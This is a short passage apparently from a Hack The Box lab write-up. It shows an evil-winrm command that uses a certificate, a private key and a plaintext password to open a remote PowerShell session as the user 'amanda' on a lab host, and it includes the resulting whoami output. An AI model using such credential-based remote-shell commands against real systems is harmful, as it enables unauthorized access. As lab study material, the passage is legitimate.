 ❯ evil-winrm -c certnew.cer -k file.key -i 10.10.10.103 -u amanda -p 'Ashare1972' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda